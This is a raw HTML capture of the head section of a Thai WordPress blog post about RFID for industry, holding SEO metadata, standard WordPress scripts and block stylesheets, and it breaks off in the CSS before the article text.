

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vveedigital.com/%E0%B8%84%E0%B8%B9%E0%B9%88%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-rfid/
body_size: 33313
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="คู่มือสำหรับ RFID หากคุณต้องการทราบข้อมูลเพิ่มเติมเกี่ยวกับ RFID สำหรับกิจกรรมต่างๆ และเทคโนโลยี RFID สามารถทำงานให้กับอุตสาหกรรม" />
	<link rel="canonical" href="https://vveedigital.com/คู่มือสำหรับ-rfid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="คู่มือสำหรับ RFID สามารถทำงานให้กับอุตสาหกรรมของคุณได้อย่างไร -" />
	<meta property="og:description" content="คู่มือสำหรับ RFID หากคุณต้องการทราบข้อมูลเพิ่มเติมเกี่ยวกับ RFID สำหรับกิจกรรมต่างๆ และเทคโนโลยี RFID สามารถทำงานให้กับอุตสาหกรรม" />
	<meta property="og:url" content="https://vveedigital.com/คู่มือสำหรับ-rfid/" />
	<meta property="article:published_time" content="2023-02-24T10:02:11+00:00" />
	<meta property="article:modified_time" content="2023-02-24T10:02:13+00:00" />
	<meta property="og:image" content="https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="prudchanai.so" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="prudchanai.so" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/","url":"https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/","name":"คู่มือสำหรับ RFID สามารถทำงานให้กับอุตสาหกรรมของคุณได้อย่างไร -","isPartOf":{"@id":"https://vveedigital.com/#website"},"primaryImageOfPage":{"@id":"https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/#primaryimage"},"image":{"@id":"https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/#primaryimage"},"thumbnailUrl":"https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-scaled.jpg","datePublished":"2023-02-24T10:02:11+00:00","dateModified":"2023-02-24T10:02:13+00:00","author":{"@id":"https://vveedigital.com/#/schema/person/72f835afdedabd614def3734c75e09d5"},"description":"คู่มือสำหรับ RFID หากคุณต้องการทราบข้อมูลเพิ่มเติมเกี่ยวกับ RFID สำหรับกิจกรรมต่างๆ และเทคโนโลยี RFID สามารถทำงานให้กับอุตสาหกรรม","breadcrumb":{"@id":"https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/#primaryimage","url":"https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-scaled.jpg","contentUrl":"https://vveedigital.com/wp-content/uploads/2023/01/flat-lay-office-desk-assortment-with-empty-screen-tablet-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://vveedigital.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vveedigital.com/"},{"@type":"ListItem","position":2,"name":"คู่มือสำหรับ RFID สามารถทำงานให้กับอุตสาหกรรมของคุณได้อย่างไร"}]},{"@type":"WebSite","@id":"https://vveedigital.com/#website","url":"https://vveedigital.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vveedigital.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vveedigital.com/#/schema/person/72f835afdedabd614def3734c75e09d5","name":"prudchanai.so","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vveedigital.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81450ac1e3176539891cc2cabd3eba22?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81450ac1e3176539891cc2cabd3eba22?s=96&d=mm&r=g","caption":"prudchanai.so"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>คู่มือสำหรับ RFID สามารถทำงานให้กับอุตสาหกรรมของคุณได้อย่างไร -</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vveedigital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vveedigital.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vveedigital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://vveedigital.com/wp-includes/blocks/navigation/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}

				ul.is-style-checkmark-list {
					list-style-type: "\2713";
				}

				ul.is-style-checkmark-list li {
					padding-inline-start: 1ch;
				}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 